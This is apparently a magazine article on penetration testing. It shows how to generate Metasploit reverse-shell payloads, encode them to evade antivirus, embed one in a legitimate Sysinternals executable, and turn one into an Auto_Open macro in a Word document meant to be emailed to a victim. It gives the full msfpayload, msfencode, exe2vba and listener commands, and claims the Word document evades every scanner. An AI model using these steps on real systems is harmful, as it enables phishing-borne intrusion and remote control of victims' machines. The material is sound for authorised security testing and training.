Attack Techniques
A penetration tester simulates an attack on a customer’s network by trying to find a way inside. Many such attacks begin using a scanning tool, such as NeXpose, Nessus, or Nmap, to look for network vulnerabilities; however, several of the leading Intrusion Detection/Protection systems are capable of alerting the network owner when a scan is in process. Rather than scanning for an open port, a devious alternative is to email a payload to the victim that will allow the attacker to establish a foothold on the victim’s network. The Metasploit framework includes several binary payloads you can use to open an attack by email—if you can slip past the virus scanners.
Metasploit Antivirus Bypass
A skilled intruder who delivers a payload to your network in the form of an email message will want to make sure the payload can evade detection by antivirus software. Most antivirus software vendors use a signature base to identify malicious code. To avoid antivirus detection, an intruder must devise a payload that will not match the available antivirus signatures.
The Metasploit penetration testing framework provides a collection of tools you can use to test a network by attacking it the way an intruder would attack it. Metasploit’s msfpayload option lets you create a standalone binary to serve as a malicious payload, and the msfencode option encodes the binary to confuse the antivirus scanners. Msfpayload allows you to generate shellcode, executables, and more. To see a list of options, use msfpayload -h at the command line, and to see a list of available shellcode that you can customize for your specific attack, use msfpayload -l . To see a list of options for msfencode, use msfencode -h at the command line. To view which encoders are available, run the msfencode -l command.
Before I encode the payload to bypass antivirus detections, I need to create a stand-alone binary with msfpayload . Msfpayload creates a binary that launches a simple reverse shell, allowing a remote user to connect to the victim’s machine. If the target is a Windows box, I can narrow down the list of available payloads with the msfpayload -l |grep windows command, which gives a list of payloads that are specific to windows operating systems.

I’ll start by trying the Windows meterpreter reverse_tcp payload , see Figure 1.
The windows/meterpreter/reverse_tcp payload will connect back to the attacker, injecting the meterpreter server DLL via the reflective Dll injection payload (highlight in Figure 1). The O command-line argument shows all the available configurable options (see Figure 2).
I create the payload with the the following command:
# msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.245.134 LPORT=4444 X /root/Desktop/evi1.exe
All that’s left is to deliver the executable to the victim, which requires some skill in itself.

In order to take advantage of the victim running the executable, I need to have a listener running on the attack machine. To listen for the victim running the executable, use the following command:
# msfcli multi/handler payload=windows/meterpreter/reverse_tcp lhost=192.168.1.134 lport=4444 E
This command will open up a listener on the local machine over port 4444 and, once the victim runs the executable, will open a meterpreter shell on the victim’s Windows box (see Figure 3).

Now that the payload is working, the next step is to find a way to avoid antivirus detection. The Virus Total website runs virus scans on file contents and reports on which scanners will detect the file. I’ll use Virus Total to check the results from the previous example and see how many antivirus vendors hit on the exploit. As you can see in Figure 4, many vendors have uncovered the file.
In hopes of achieving a better result, I’ll bring in msfencode to try and get past the antivirus vendors. In this case, I’ll pipe the raw output of msfpayload as input to msfencode using the shikata ga nai encoder (a name that translates to “nothing can be done” in Japanese). The encoder will output a a windows binary:
# msfpayload windows/shell_reverse_tcp LHOST=192.168.1.134 LPORT=4444 R | msfencode -e x86/shikata_ga_nai -t exe > /root/Desktop/evil.exe
The results still show several hits with antivirus scanners, so I’ll take another approach. Some anti-virus vendors work on signature-based technology, and the payload shell_reverse_tcp shows up right away, so I’ll try using the alternative windows/shell/reverse_tcp payload instead of windows/shell_reverse_tcp :
# msfpayload windows/shell/reverse_tcp LHOST=192.168.1.134 LPORT=4444 R | msfencode -t exe -x /root/Desktop/pslist.exe -o /root/Desktop/pslist2.exe -e x86/shikata_ga_nai -c 10
I will also try some additional steps to hide the payload. This time I’ll take an executable from the sysinternals site called pslist.exe and encoded it 10 times with shikata_ga_nai . The payload is combined with the sysinternal tool pslist.exe and renamed pslist2.exe . Unfortunately (for the attacker), the score at Virus Total improves only slightly (see Figure 5).
 Figure 5: Additional steps hide the payload from some scanners, although several others identify it.
Figure 5: Additional steps hide the payload from some scanners, although several others identify it.
However, several common scanners did not identify the exploit. Use the msfcli command to set up a listener.
If the payload happens to slips through, it will open a shell on my Linux box with admin privileges on the windows system.
VBScript Infection
As you can see from the previous attempts, although it is possible to slip past a specific scanner with a specific exploit, in general, virus scanners are very proficient at stripping out dangerous executables. Another way to deliver a dangerous payload is using a Word document. Word documents are very commonly moved around by email and opened by many people. A Word doc is a great attack vector. Metasploit has some built-in methods for infecting Word documents with malicious Metasploit payloads.
Start by creating a VBScript payload:
# msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.134 LPORT=4444 ENCODING=shikata_ga_nai X > evi1payload.exe
Now convert this executable to a VBScript using a script found in the Tools section of Metasploit. Just copy the evi1payload.exe to the Tools folder.
# cp /opt/framework3/msf3/evilpayload.exe /opt/framework3/msf3/tools
Inside the Tools folder, you will find a script called exe2vba.rb . Issue the following command to convert the .exe to a .vbs:
# ruby exe2vba.rb evilpayload.exe evi1_payload.vbs
Now copy evil_payload.vbs to a Windows machine that has Microsoft Word installed. Open up evil_payload.vbs with Notepad, and open a blank Microsoft Word document. In Microsoft Word, go to Tools | Macros | Visual Basic Editor for Microsoft Word 2003, or go to View Macros if you are using Microsoft Word 2010. Then copy the first portion of evil_payload.vbs – from Sub Auto_Open() to End Sub – and paste it into the Visual Basic Editor in either Microsoft Word 2003 or 2007 (see Figure 6).
Then copy the portion from PAYLOAD DATA to the end into the body of the Word document.

To verify that this word document can get past anti-virus vendors, upload it to Virus Total and see if it catches anything (see Figure 7).
As you can see, the Word doc slips past all the antivirus vendors. (See the Results column on the right of Figure 8.) The only hard part will be getting the victim to open up the document. Once you have delivered the Word document to your intended victim, make sure you have the Metasploit client listener up and running on the attack machine.
The Author
David J. Dodd holds a current Top Secret DoD Clearance and is available for consulting on various Information Assurance projects. A former US Marine with an Avionics background in Electronic Countermeasures Systems, David has given talks at the San Diego Regional Security Conference and SDISSA. He is a member of InfraGard and contributes to Securing Our eCity (http://securingourecity.org). He works for pbnetworks Inc. (http://pbnetworks.net), a service-disabled-veteran–owned business located in San Diego, CA. You can contact him by emailing dave@pbnetworks.net.
Subscribe to our ADMIN Newsletters
Subscribe to our Linux Newsletters
Find Linux and Open Source Jobs
Most Popular
Support Our Work
ADMIN content is made possible with support from readers like you. Please consider contributing when you've found an article to be beneficial.